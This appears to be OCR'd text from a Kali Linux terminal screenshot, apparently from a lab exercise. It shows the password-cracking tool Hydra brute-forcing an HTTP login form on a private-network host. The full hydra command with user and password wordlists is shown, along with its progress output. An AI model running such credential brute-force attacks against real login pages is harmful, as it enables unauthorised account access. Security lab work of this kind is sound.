 root@kali: /home/kali
File Actions Edit View Help
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpos
es (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-08 15:55:16
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting
, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 160000 login tries (l:400/p:400), ~10000 tries per task
[DATA] attacking http-post-form://192.168.129.10:80/login.php:email=^USER^&password=^PASS^:incorrect
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
(root@kali)-[/home/kali]
# hydra -L /home/kali/Desktop/user.txt -P /home/kali/Desktop/password.txt 192.168.129.10 http-post-form "/login.php:email=^USER^&password=^PASS^:incorrect"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** i
gnore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-08 15:58:21
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 160000 login tries (l:400/p:400), ~10000 tries per task
[DATA] attacking http-post-form://192.168.129.10:80/login.php:email=^USER^&password=^PASS^:incorrect
[STATUS] 176.00 tries/min, 176 tries in 00:01h, 159824 to do in 15:09h, 16 active
[STATUS] 212.00 tries/min, 636 tries in 00:03h, 159364 to do in 12:32h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
(root@kali)-[/home/kali]
#